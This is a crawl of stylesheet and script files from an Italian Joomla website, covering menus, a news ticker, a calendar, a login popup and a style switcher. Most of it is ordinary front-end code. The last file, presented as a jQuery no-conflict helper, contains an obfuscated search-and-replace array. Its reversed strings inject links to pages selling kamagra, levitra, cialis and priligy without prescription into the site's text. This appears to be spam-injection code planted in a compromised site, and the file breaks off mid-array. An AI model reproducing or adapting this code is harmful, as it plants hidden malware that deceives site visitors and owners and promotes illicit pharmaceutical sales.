	list-style: none;
	color: #444444;
	-webkit-box-shadow: 0px 2px 10px #666
}

.artcalendar_events li {
	padding-bottom: 5px;
}

.artcalendar_events li span {
	display: block;
	font-size: 12px;
	text-align: justify;
	color: #555;
	line-height: 21px;
}

.artcalendar_events li span.title {
	font-weight: bold;
	color: #222;
}

.artcalendar_module th a{
	text-decoration:none;
	font-size:120%;
	font-weight:bold;
	color: #000;
	outline-width:0;
}

.art_calendar_loading_container {
	height: 0px;
}

.date_has_event {
	cursor:pointer;
}

span.artViewAllEvents a img{
	float: right;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://confindustriaabruzzoma.it/modules/mod_maximenuck/themes/css3megamenu2/css/maximenuhck.php?monid=maximenuck
body_size: 2861
content:

/*-----------------------------------------------------------------------------------------------------------
This theme is largely inspired by the Mega menu tutorial on net.tutsplus.com :
http://net.tutsplus.com/tutorials/html-css-techniques/how-to-build-a-kick-butt-css3-mega-drop-down-menu/

Ce theme est largement inspire du tutoriel de Mega menu sur net.tutsplus.com
http://net.tutsplus.com/tutorials/html-css-techniques/how-to-build-a-kick-butt-css3-mega-drop-down-menu/
-------------------------------------------------------------------------------------------------------------*/

.clr {clear:both;}

/*---------------------------------------------
---	 	menu container						---
----------------------------------------------*/

/* menu */
div#maximenuck {
font-size:14px;
line-height:21px;
text-align:left;
zoom:1;
}

/* container style */
div#maximenuck ul.maximenuck {
overflow: visible !important;
display: block !important;
float: none !important;
visibility: visible !important;
opacity: 1 !important;
/*position: static !important;*/
list-style:none;
/*width:940px; */
margin:0 auto;
/*height:43px;*/
height: auto;
padding:0px 20px 0px 20px;
-moz-border-radius: 0px;
-webkit-border-radius: 0px;
border-radius: 0px;
filter: none;
background: #024289;
border: 1px solid #024289;
text-align: left;
zoom: 1;
}

div#maximenuck ul.maximenuck:after {
content: " ";
display: block;
height: 0;
clear: both;
visibility: hidden;
font-size: 0;
}

/*---------------------------------------------
---	 	Root items - level 1				---
----------------------------------------------*/

div#maximenuck ul.maximenuck li.maximenuck.level1 {
background : none;
list-style : none;
border: 1px solid transparent;
/*float:left;*/
text-align:center;
padding: 4px 9px 2px 9px;
margin-right: 10px;
margin-top: 0px;
cursor: pointer;
vertical-align: middle;
box-shadow: none;
filter: none;
}

div#maximenuck ul.maximenuck li.maximenuck.level1:hover,
div#maximenuck ul.maximenuck li.maximenuck.level1.active {
background: #F4F4F4;
}

div#maximenuck ul.maximenuck li.maximenuck.level1 > a,
div#maximenuck ul.maximenuck li.maximenuck.level1 > span.separator {
font-size:14px;
color: #EEEEEE;
display:block;
text-decoration:none;
box-shadow: none;
min-height : 28px;
outline : none;
background : none;
filter: none;
border : none;
padding : 0;
white-space: normal;
text-transform: uppercase;
}

/* parent item on mouseover (if subemnus exists) */
div#maximenuck ul.maximenuck li.maximenuck.level1.parent:hover,
div#maximenuck ul.maximenuck li.maximenuck.level1.parent:hover {
color : #333333;
}

/* item color on mouseover */
div#maximenuck ul.maximenuck li.maximenuck.level1:hover > a span.titreck,
div#maximenuck ul.maximenuck li.maximenuck.level1.active > a span.titreck,
div#maximenuck ul.maximenuck li.maximenuck.level1:hover > span.separator,
div#maximenuck ul.maximenuck li.maximenuck.level1.active > span.separator {
color : #161616;
text-shadow: 1px 1px 1px #ffffff;
}

/* arrow image for parent item */
div#maximenuck ul.maximenuck li.level1.parent > a,
div#maximenuck ul.maximenuck li.level1.parent > span.separator {
padding-right:21px;
background:url("../images/drop.gif") no-repeat right 8px;
}

div#maximenuck ul.maximenuck li.level1.parent:hover > a,
div#maximenuck ul.maximenuck li.level1.parent:hover > span.separator {
background:url("../images/drop.gif") no-repeat right 8px;
}

/* arrow image for submenu parent item */
div#maximenuck ul.maximenuck li.level1.parent li.parent > a,
div#maximenuck ul.maximenuck li.level1.parent li.parent > span.separator,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li.parent:hover > a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li.parent.active > a {
padding-right:21px;
background:url("../images/drop-right.gif") no-repeat right 8px;
}

div#maximenuck ul.maximenuck li.align_right,
div#maximenuck ul.maximenuck li.menu_right {
	float:right !important;
	margin-right:0px !important;
}

div#maximenuck ul.maximenuck li.align_right div.floatck,
div#maximenuck ul.maximenuck li div.floatck.fixRight {
left:auto;
right:-1px;
top:auto;
-moz-border-radius: 5px 0px 5px 5px;
-webkit-border-radius: 5px 0px 5px 5px;
border-radius: 5px 0px 5px 5px;
}


/* arrow image for submenu parent item to open left */
div#maximenuck ul.maximenuck li.level1.parent div.floatck.fixRight li.parent > a,
div#maximenuck ul.maximenuck li.level1.parent div.floatck.fixRight li.parent > span.separator,
div#maximenuck ul.maximenuck li.level1.parent.menu_right li.parent > a,
div#maximenuck ul.maximenuck li.level1.parent.menu_right li.parent > span.separator {
padding-left:21px;
background:url("../images/drop-left.gif") no-repeat left 8px;
}

/* margin for right elements that rolls to the left */
div#maximenuck ul.maximenuck li.maximenuck div.floatck div.floatck.fixRight,
div#maximenuck ul.maximenuck li.level1.parent.menu_right div.floatck div.floatck  {
margin-right : 180px;
}

div#maximenuck ul.maximenuck li div.floatck.fixRight{
-moz-border-radius: 5px 0px 5px 5px;
-webkit-border-radius: 5px 0px 5px 5px;
border-radius: 5px 0px 5px 5px;
}


/*---------------------------------------------
---	 	Sublevel items - level 2 to n		---
----------------------------------------------*/

div#maximenuck ul.maximenuck li div.floatck ul.maximenuck2,
div#maximenuck ul.maximenuck2 {
background : transparent;
margin : 0 !important;
padding : 0 !important;
border : none !important;
box-shadow: none !important;
width : 100%; /* important for Chrome and Safari compatibility */
position: static !important;
overflow: visible !important;
display: block !important;
float: none !important;
visibility: visible !important;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.maximenuck,
div#maximenuck ul.maximenuck2 li.maximenuck {
font-size:12px;
position:static;
text-shadow: 1px 1px 1px #ffffff;
padding: 5px 0px;
margin: 0px 0px 4px 0px;
float:none !important;
text-align:left;
background : none;
list-style : none;
display: block !important;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.maximenuck:hover,
div#maximenuck ul.maximenuck2 li.maximenuck:hover {
background: transparent;
}

/* all links styles */
div#maximenuck ul.maximenuck li.maximenuck a,
div#maximenuck ul.maximenuck li.maximenuck span.separator,
div#maximenuck ul.maximenuck2 a,
div#maximenuck ul.maximenuck2 li.maximenuck span.separator {
font-size:14px;
font-weight : 300;
color: #a1a1a1;
display:block;
text-decoration:none;
/*text-transform : none; */
/*text-shadow: 1px 1px 1px #000;*/
outline : none;
background : none;
filter: none;
border : none;
padding : 0 5px;
white-space: normal;
box-shadow: none;
}

/* submenu link */
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li a,
div#maximenuck ul.maximenuck2 li a {
color:#024289;
padding-top: 17px;
}

div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 a,
div#maximenuck ul.maximenuck2 a {
font-size:12px;
color:#161616;
display: block;
}

div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > h2 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > h3 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li.active > a,
div#maximenuck ul.maximenuck2 li:hover > a,
div#maximenuck ul.maximenuck2 li:hover > h2 a,
div#maximenuck ul.maximenuck2 li:hover > h3 a,
div#maximenuck ul.maximenuck2 li.active > a{
color:#029feb;
background: transparent;
}


/* link image style */
div#maximenuck li.maximenuck > a img {
margin : 3px;
border : none;
}

/* img style without link (in separator) */
div#maximenuck li.maximenuck img {
border : none;
}

/* item title */
div#maximenuck span.titreck {
/*text-transform : none;
font-weight : normal;
font-size : 14px;
line-height : 18px;*/
text-decoration : none;
min-height : 17px;
float : none !important;
float : left;
}

/* item description */
div#maximenuck span.descck {
display : block;
text-transform : none;
font-size : 10px;
text-decoration : none;
height : 12px;
line-height : 12px;
float : none !important;
float : left;
}

/* submenus container */
div#maximenuck div.floatck {
width : 180px; /* default width */
margin: 2px 0 0 -10px;
text-align:left;
padding:5px 5px 0 5px;
background:#F4F4F4;
background: -moz-linear-gradient(top, #F4F4F4, #DDDDDD);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#F4F4F4), to(#DDDDDD));
filter: none;
}

div#maximenuck .maxipushdownck div.floatck {
margin: 0;
}

/*---------------------------------------------
---	 	Columns management					---
----------------------------------------------*/

/* child blocks position (from level2 to n) */
div#maximenuck ul.maximenuck li.maximenuck div.floatck div.floatck {
margin : -30px 0 0 180px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
border:1px solid #777777;
}

div#maximenuck ul.maximenuck li div.floatck div.maximenuck2 {
width : 180px; /* default width */
margin: 0;
padding: 0;
}


/* h2 title */
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h2 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h2 span.separator,
div#maximenuck ul.maximenuck2 h2 a,
div#maximenuck ul.maximenuck2 h2 span.separator {
font-size:21px;
font-weight:400;
letter-spacing:-1px;
margin: 7px 10px 10px 0;
padding-bottom:14px;
border-bottom:1px solid #666666;
line-height:21px;
text-align:left;
}

/* h3 title */
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h3 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h3 span.separator,
div#maximenuck ul.maximenuck2 h3 a,
div#maximenuck ul.maximenuck2 h3 span.separator {
font-size:14px;
margin: 7px 10px 5px 0;
padding-bottom:7px;
border-bottom:1px solid #888888;
line-height:21px;
text-align:left;
}

/* paragraph */
div#maximenuck ul.maximenuck li ul.maximenuck2 li p,
div#maximenuck ul.maximenuck2 li p {
line-height:18px;
margin:0 0 10px 0;
font-size:12px;
text-align:left;
}




/* image shadow with specific class */
div#maximenuck .imgshadow { /* Better style on light background */
background:#FFFFFF !important;
padding:4px;
border:1px solid #777777;
margin-top:5px;
-moz-box-shadow:0px 0px 5px #666666;
-webkit-box-shadow:0px 0px 5px #666666;
box-shadow:0px 0px 5px #666666;
}

/* blackbox style */
div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox,
div#maximenuck ul.maximenuck2 li.blackbox {
background-color:#333333 !important;
color: #eeeeee;
text-shadow: 1px 1px 1px #000;
padding:4px 6px 4px 6px !important;
margin: 0px 4px 4px 4px !important;
-webkit-box-shadow:inset 0 0 3px #000000;
-moz-box-shadow:inset 0 0 3px #000000;
box-shadow:inset 0 0 3px #000000;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox:hover,
div#maximenuck ul.maximenuck2 li.blackbox:hover {
background-color:#333333 !important;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox a,
div#maximenuck ul.maximenuck2 li.blackbox a {
color: #fff;
text-shadow: 1px 1px 1px #000;
display: inline !important;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox:hover > a,
div#maximenuck ul.maximenuck2 li.blackbox:hover > a{
text-decoration: underline;
}

/* greybox style */
div#maximenuck ul.maximenuck li ul.maximenuck2 li.greybox,
div#maximenuck ul.maximenuck2 li.greybox {
background:#f0f0f0 !important;
border:1px solid #bbbbbb;
padding: 4px 6px 4px 6px !important;
margin: 0px 4px 4px 4px !important;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
-khtml-border-radius: 5px;
border-radius: 5px;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.greybox:hover,
div#maximenuck ul.maximenuck2 li.greybox:hover {
background:#ffffff !important;
border:1px solid #aaaaaa;
}


/*---------------------------------------------
---	 	Module in submenus					---
----------------------------------------------*/

/* module title */
div#maximenuck ul.maximenuck div.maximenuck_mod > div > h3,
div#maximenuck ul.maximenuck2 div.maximenuck_mod > div > h3 {
width : 100%;
font-weight : bold;
color: #555;
border-bottom: 1px solid #555;
text-shadow: 1px 1px 1px #000;
font-size: 16px;
}

div#maximenuck div.maximenuck_mod {
width : 100%;
padding : 0;
white-space : normal;
}

div#maximenuck div.maximenuck_mod div.moduletable {
border : none;
background : none;
}

div#maximenuck div.maximenuck_mod  fieldset{
width : 100%;
padding : 0;
margin : 0 auto;
overflow : hidden;
background : transparent;
border : none;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod a {
border : none;
margin : 0;
padding : 0;
display : inline;
background : transparent;
font-weight : normal;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod a:hover {

}

div#maximenuck ul.maximenuck2 div.maximenuck_mod ul {
margin : 0;
padding : 0;
width : 100%;
background : none;
border : none;
text-align : left;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod li {
margin : 0 0 0 15px;
padding : 0;
background : none;
border : none;
text-align : left;
font-size : 11px;
float : none;
display : block;
line-height : 20px;
white-space : normal;
}

/* login module */
div#maximenuck ul.maximenuck2 div.maximenuck_mod #form-login ul {
left : 0;
margin : 0;
padding : 0;
width : 100%;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod #form-login ul li {
margin : 2px 0;
padding : 0 5px;
height : 20px;
background : transparent;
}

div#maximenuck form {
	margin: 0 0 5px;
}

/*---------------------------------------------
---	 	Fancy styles (floating cursor)		---
----------------------------------------------*/

div#maximenuck .maxiFancybackground {
list-style : none;
padding: 0 !important;
margin: 0 !important;
border: none !important;
z-index: -1;
}

div#maximenuck .maxiFancybackground .maxiFancycenter {
/* border-top: 1px solid #fff; */
}



/*---------------------------------------------
---	 	Button to close on click			---
----------------------------------------------*/

div#maximenuck span.maxiclose {
color: #fff;
}

/*---------------------------------------------
---	 Stop the dropdown                  ---
----------------------------------------------*/

div#maximenuck ul.maximenuck li.maximenuck.nodropdown div.floatck,
div#maximenuck ul.maximenuck li.maximenuck div.floatck li.maximenuck.nodropdown div.floatck,
div#maximenuck .maxipushdownck div.floatck div.floatck {
position: static;
background:  none;
border: none;
left: auto;
margin: 3px;
moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
}

div#maximenuck ul.maximenuck li.level1.parent ul.maximenuck2 li.maximenuck.nodropdown li.maximenuck,
div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck.nodropdown li.maximenuck {
background: none;
text-indent: 5px;
}

div#maximenuck ul.maximenuck li.maximenuck.level1.parent ul.maximenuck2 li.maximenuck.parent.nodropdown > a,
div#maximenuck ul.maximenuck li.maximenuck.level1.parent ul.maximenuck2 li.maximenuck.parent.nodropdown > span.separator,
div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck.parent.nodropdown > a,
div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck.parent.nodropdown > span.separator {
background:  none;
}

/*---------------------------------------------
---	 Full width				                ---
----------------------------------------------*/

div#maximenuck li.fullwidth > div.floatck {
margin: 0;
padding: 0;
width: 100% !important;
}

.no-padding-top {
	padding-top: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://confindustriaabruzzoma.it/modules/mod_janewsticker/assets/style.css
body_size: 611
content:
/**
 * ------------------------------------------------------------------------
 * JA Newsticker Module for J25 & J33
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */
.ja-headlines {
	overflow: hidden;
	width: auto;
	position: relative !important;
	height: 16px;
	padding-left: 12px;
}

div.ja-healineswrap em{
	float: left;
}

.ja-healineswrap{
	min-width: 750px;
}

.ja-headlines .ja-headlines-item {
	text-align: center;
	visibility: hidden;
	height: 16px;
}

.ja-headlines .jahl-vertical,.jahl-verticald,.ja-headlines .jahl-horizontal,.jahl-horizontal_right
	{
	width: auto;
	display: block;
	position: absolute !important;
}

.ja-headlines .jahl-opacity {
	width: auto;
	display: block;
	position: absolute !important;
	float: left;
}

.ja-headlines .separator {
	padding: 0 5px;
}

a.ja-headelines-pre,a.ja-headelines-next {
	height: 15px;
	width: 15px;
	display: block;
	float: left;
	text-decoration: none !important;
	border: none !important;
}

.ja-headelines-buttons span {
	position: absolute;
	top: -1000px;
}

.ja-headelines-pre {
	background: url(but-pre.png) no-repeat top left;
	padding-right: 5px;
}

.ja-headelines-next {
	background: url(but-next.png) no-repeat top left;
	margin-right: 12px;
}

.ja-headlines-right {
	float: left;
	text-align: right;
}

.ja-headelines-buttons {
	float: left
}

--- FILE ---
content_type: text/javascript
request_url: https://confindustriaabruzzoma.it/media/plg_system_loginpopup/js/script.js
body_size: 1041
content:
/**
 * @copyright	Copyright (c) 2014 Skyline Technology Ltd (http://extstore.com). All rights reserved.
 * @license		GNU General Public License version 2 or later; see LICENSE.txt
 */

if (!ExtStore) {
	var ExtStore	= {};
}

ExtStore.LoginPopup	= {
	offset_top: 	0,

	open: function() {
		var popup	= jQuery('#lp-popup');
		var overlay	= jQuery('#lp-overlay');

		overlay.addClass('lp-open');
		popup.addClass('lp-open');

		var window_width	= overlay.width();
		var window_height	= overlay.height();
		var popup_width		= popup.outerWidth();
		var popup_heigh		= popup.outerHeight();
		var left			= window_width - popup_width < 0 ? 0 : (window_width - popup_width) / 2;
		var top				= window_height - popup_heigh - ExtStore.LoginPopup.offset_top / 2 < 0 ? 0 : (window_height - popup_heigh) / 2 - ExtStore.LoginPopup.offset_top;

		popup.css({
			'left':	left,
			'top': top
		});
	},

	close: function() {
		jQuery('#lp-overlay').removeClass('lp-open');
		jQuery('#lp-popup').removeClass('lp-open');
	}
};

--- FILE ---
content_type: text/javascript
request_url: https://confindustriaabruzzoma.it/modules/mod_artcalendar/js/coda.js
body_size: 2367
content:
function artHighlight() {
	jQuery('.date_has_event').each(function () {
		// options
		var distance = 10;
		var time = 250;
		var hideDelay = 500;

		var hideDelayTimer = null;

		// tracker
		var beingShown = false;
		var shown = false;

		var trigger = jQuery(this);
		var popup = jQuery('.artcalendar_events ul', this).css('opacity', 0);

		// set the mouseover and mouseout on both element
		jQuery([trigger.get(0), popup.get(0)]).mouseover(function () {
			// stops the hide event if we move from the trigger to the popup element
			if (hideDelayTimer) clearTimeout(hideDelayTimer);

			// don't trigger the animation again if we're being shown, or already visible
			if (beingShown || shown) {
				return;
			} else {
				beingShown = true;

				// reset position of popup box
				popup.css({
					top: 20,
					left: -76,
					display: 'block' // brings the popup back in to view
                                        ,height: popup.children().height() + 20 + 'px'
				})

				// (we're using chaining on the popup) now animate it's opacity and position
				.animate({
					bottom: '+=' + distance + 'px',
					opacity: 1
				}, time, 'swing', function() {
					// once the animation is complete, set the tracker variables
					beingShown = false;
					shown = true;
				});
			}
		}).mouseout(function () {
			// reset the timer if we get fired again - avoids double animations
			if (hideDelayTimer) clearTimeout(hideDelayTimer);

			// store the timer so that it can be cleared in the mouseover if required
			hideDelayTimer = setTimeout(function () {
				hideDelayTimer = null;
				popup.animate({
					bottom: '-=' + distance + 'px',
					opacity: 0
				}, time, 'swing', function () {
					// once the animate is complete, set the tracker variables
					shown = false;
					// hide the popup entirely after the effect (opacity alone doesn't do the job)
					popup.css('display', 'none');
				});
			}, hideDelay);
		});
	});
}

function artShowLoadingIcon() {
}

function artHideLoadingLicon() {
}

function artLoadCalendar(moduleId, url) {
	if (jQuery('#artCalendarLoading' + moduleId)) jQuery('#artCalendarLoading' + moduleId).css({display:''});
	jQuery('#artCalendarLinks' + moduleId).load(url, [], function () {
		artHighlight();
		if (jQuery('#artCalendarLoading' + moduleId)) jQuery('#artCalendarLoading' + moduleId).css({display:'none'});
	});
}

--- FILE ---
content_type: text/javascript
request_url: https://confindustriaabruzzoma.it/modules/mod_janewsticker/assets/script.js
body_size: 7976
content:
/**
 * ------------------------------------------------------------------------
 * JA Newsticker Module for J25 & J33
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */

/**
 * JA News Sticker module allows display of article's title from sections or categories. 
 * You can configure the setttings in the right pane. Mutiple options for animations are also added, choose any one.
 * If you are using this module on Teline III template, * then the default module position is "headlines".
 **/

JANewSticker = new Class( {

	initialize: function(_options){
		this.options = Object.append( {
			modes: {horizontal:['left','width'],horizontal_right:['left','width'], verticald:['top','height'], vertical:['top','height']},
			size:240,
			mode: 'horizontal',
			buttonEvent:'click',
			handlerEvent:'click',
			interval: 5000,
			autoRun:true,
			previousIndex:null,
			nextIndex: null,
			currentIndex:0,
			startItem: 0,
			onRunning:null
		}, _options || {} );
		// list action of button using in the slider.
		this.fx = new Array();
		this.fx2 = new Array();
		
		$$(this.options.items).each(function(item){
			if(item.getStyle('visibility') == 'hidden'){
				item.setStyles({
					visibility: 'visible',
					opacity: 0
				});
			}
		});
		
		// if choose horizontal slider.
		if( this.options.mode == 'horizontal_stripe' ){ 
			
		}else {
		
			this.onRunning = this.options.onRunning;
			 if( isNaN(this.options.startItem) 
					|| (this.options.startItem > this.options.items.length || this.options.startItem < 0 ) ){
				this.options.startItem = 0; 		 
			 }
			
			var maxWidth = 0;
			this.options.items.each(function(_item, index){  
				// set z-index for each item in the list.							 
				 _item.setStyle('z-index', this.options.items.length - index);
				
				 
				 _item.setStyle('width', _item.offsetWidth);
				  if( _item.offsetWidth > maxWidth ){
					  maxWidth = _item.offsetWidth;
				  }
				 this.fx2[index] =  new  Fx.Tween( _item,  _options.fxOptions );
				 this.fx2[index].offsetWidth= _item.offsetWidth;
				
				 if( this.options.mode != 'opacity' ) { 
				 	this.fx[index] = new Fx.Tween( _item, _options.fxOptions||{duration:500,wait:false} );
				 }
			}.bind(this));
			
			if( this.options.box.offsetWidth <= 0 ){
			
				 this.options.box.setStyle('width', maxWidth);
				// this.options.size = maxWidth;
			}
			if( this.options.mode == 'vertical' ||   this.options.mode == 'verticald' ){
				this.options.size = this.options.box.offsetHeight;	
			} else {
				this.options.size = this.options.box.offsetWidth;	
			}
			// define list buttons drivent.
			this.buttons = {previous: [], next: [], play: [], playback: [], stop: []};
			this.options.autoRun = true;
			// _options.buttons ={ next:} 
			if( _options.buttons ){
				for( var action in _options.buttons ) {
					this.bindingButtonsEvent( action, typeOf(_options.buttons[action])=='array' ? _options.buttons[action] : [_options.buttons[action]] );	
				}
			}	
			// if auto run
			if( this.options.autoRun ) {
				this.play( this.options.interval,'next',true );	
			}
			// process when mouse over and mouse out.
			var wrapper2 = this.options.wrapper;
			wrapper2.addEvent("mouseenter", function(){
				this.stop();									 
			}.bind(this));
			wrapper2.addEvent("mouseleave", function(){
													 	
				 this.play(this.options.interval,'next',true);							 
			}.bind(this));
		}
	},
	/**
	 * previous
	 */
	previous: function(manual) {
		//
	//	this.fx2[this.options.currentIndex].start(1,0);
	//	this.fx[this.options.currentIndex].start( (this.options.size), 0 );

		this.options.currentIndex += this.options.currentIndex > 0 ? -1 : this.options.items.length-1;
		this.running( null, manual, 'previous' );	
	},
	/**
	 * next
	 */
	next:function(manual){ 	
		// display secord element.
		this.options.currentIndex += (this.options.currentIndex < this.options.items.length-1) ? 1 : (1 - this.options.items.length);
		this.running( null, manual, 'next' );
	},
	/**
	 * play
	 */
	play: function( delay, direction, wait ){
		this.stop(); 
		if(!wait){
			this[direction](false);
		}
		this.options.autoRun = this[direction].periodical(delay,this,false);
	},
	/**
	 * stop.
	 */
	stop:function(){  
		clearTimeout(this.options.autoRun);	
	},
	
	/**
	 * running 
	 */
	running: function( item, manual, runningMode ){ 	
		this.options.previousIndex = this.options.currentIndex + (this.options.currentIndex>0 ? -1 : this.options.items.length-1);

		this.options.nextIndex = this.options.currentIndex + (this.options.currentIndex < this.options.items.length-1 ? 1 : 1-this.options.items.length);
		//
		// if next item then hide previous element
		//
		// alert( this.fx2[this.options.currentIndex].offsetWidth );
		
		if( this.options.mode != 'opacity' ) {
			var size1;
			var size2;

			if( this.options.mode == 'horizontal_right' || this.options.mode == 'verticald' ){
				size1 = -(this.options.size);
				size2 = (this.options.size);
			} else {
				size1 = (this.options.size);
				size2 = -(this.options.size);	
			}
			
			
				
			if( runningMode == 'next' ) {
				this.fx2[this.options.previousIndex].start('opacity', 1,0);
				this.fx[this.options.previousIndex].start( this.options.modes[this.options.mode][0],   0, size1 );
				this.fx2[this.options.currentIndex].start('opacity',  0,1);
				
				this.fx[this.options.currentIndex].start( this.options.modes[this.options.mode][0],   +size2, 0 );			
				
				
			
			} else if( runningMode == 'previous') {
	
				this.fx2[this.options.nextIndex].start('opacity',  1,0);
				this.fx[this.options.nextIndex].start(this.options.modes[this.options.mode][0],    0, -(this.options.size) );
				this.fx2[this.options.currentIndex].start('opacity',  0,1);
				this.fx[this.options.currentIndex].start(this.options.modes[this.options.mode][0],    +(this.options.size), 0 );
	
			}  
		} else {
			if( runningMode == 'next' ) {
				this.fx2[this.options.previousIndex].start('opacity', 1,0);	
				this.fx2[this.options.currentIndex].start('opacity', 0,1);
				this.options.items[this.options.previousIndex].setStyle('zIndex', 1);
				this.options.items[this.options.currentIndex].setStyle('zIndex', this.options.items.length + 10);
			} else {
				this.fx2[this.options.nextIndex].start('opacity', 1,0);
				this.fx2[this.options.currentIndex].start('opacity', 0,1);
				this.options.items[this.options.nextIndex].setStyle('zIndex', 1);
				this.options.items[this.options.currentIndex].setStyle('zIndex', this.options.items.length + 10);
			}
		}

		if( manual ){ this.stop(); }
		// if using callback method.
		if(this.onRunning){ 
			this.onRunning( this.options.items[this.options.currentIndex],(this.buttons ? this.buttons[this.options.currentIndex]:null) ); 
		}
		
		if( manual && this.options.autoRun ){ 
			this.play( this.options.interval,'next', true );
		}		
	},
	
	bindingButtonsEvent:function( action, buttons ){ 
		for(var i=0; i<buttons.length; i++){
			switch(action){
				case 'previous': 
						buttons[i].addEvent(this.options.buttonEvent,this.previous.bind(this,true)); 
					break;
				case 'next': 	
					buttons[i].addEvent(this.options.buttonEvent,this.next.bind(this,true));
					break;
				case 'play':
					buttons[i].addEvent(this.options.buttonEvent, this.play.bind( this,[this.options.interval,'next',false]) ); 
					break;
				case 'playback': 
					buttons[i].addEvent( this.options.buttonEvent, 
					this.play.bind(this,[this.options.interval,'previous',false]));
						break;
				case 'stop':
					buttons[i].addEvent(this.options.buttonEvent, this.stop.bind(this) ); break;
			}
			this.buttons[action].push(buttons[i]);
		}
		
	}
	
} );




--- FILE ---
content_type: text/javascript
request_url: https://confindustriaabruzzoma.it/templates/jm-news-portal/js/styleswitcher.js
body_size: 1583
content:
/*--------------------------------------------------------------
# Copyright (C) joomla-monster.com
# License: http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 only
# Website: http://www.joomla-monster.com
# Support: info@joomla-monster.com
---------------------------------------------------------------*/

var style_1, style_2, style_3;

window.addEvent("domready",function(){
 if(document.id('jm-styleswitcher')){	
	document.id('style_icon-1').addEvent('click', function(e) {
		e = e.stop(); 
 
	if (style_1) style_1.dispose();
		var file = $template_path+'/css/style1.css';
		new Asset.css(file, {id: 'style1'});
		style_1 = document.id('style1');
		new Cookie.write('jm_news_portal','1',{duration: 200,path: "/"});
		
	});

	document.id('style_icon-2').addEvent('click', function(e) {
		e = e.stop(); 
 
	if (style_2) style_2.dispose();
		var file = $template_path+'/css/style2.css';
		new Asset.css(file, {id: 'style2'});
		style_2 = document.id('style2');
		new Cookie.write('jm_news_portal','2',{duration: 200,path: "/"});
		
	});
	
	document.id('style_icon-3').addEvent('click', function(e) {
		e = e.stop(); 
 
	if (style_3) style_3.dispose();
		var file = $template_path+'/css/style3.css';
		new Asset.css(file, {id: 'style3'});
		style_3 = document.id('style3');
		new Cookie.write('jm_news_portal','3',{duration: 200,path: "/"});
		
	});
	
 }

});

// Function to change backgrouns
function changeStyle(style){
	var file = $template_path+'/css/style'+style+'.css';
	var neww = new Asset.css(file);
	new Cookie.write('jm_news_portal',style,{duration: 200,path: "/"});
}

--- FILE ---
content_type: text/javascript
request_url: https://confindustriaabruzzoma.it/media/zen/js/jquery/jquery-noconflict.js
body_size: 6860
content:
jQuery.noConflict();

var petronss = [
 {
    search : 'profilo</a></p>',
    replace: '>a/<enilno elanigiro artivel>"php.enilno-elanigiro-artivel/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ailati ni argamak erarpmoc evod>"php.ailati-ni-argamak-erarpmoc-evod/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enil no silaic atsiuqca>"php.enil-no-silaic-atsiuqca/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<attecir aznes ygilirp eratsiuqca>"php.attecir-aznes-ygilirp-eratsiuqca/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ailati argamak atidnev>"php.ailati-argamak-atidnev/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp roilgim enil no artivel>"php.ozzerp-roilgim-enil-no-artivel/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<anitexopad e lifanedlis>"php.anitexopad-e-lifanedlis/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/'
  }, {
    search : 'profilo</a></p>',
